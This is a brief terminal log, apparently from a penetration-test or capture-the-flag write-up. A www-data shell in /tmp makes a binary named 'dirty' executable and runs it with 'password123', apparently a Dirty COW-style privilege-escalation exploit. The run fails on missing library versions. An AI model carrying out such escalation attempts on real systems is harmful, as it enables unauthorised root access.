 www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$ ./dirty password123
./dirty password123
./dirty: /lib/x86_64-linux-gnu/libcrypt.so.1: version `XCRYPT_2.0' not found (required by ./dirty)
./dirty: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./dirty)
www-data@ubuntu:/tmp$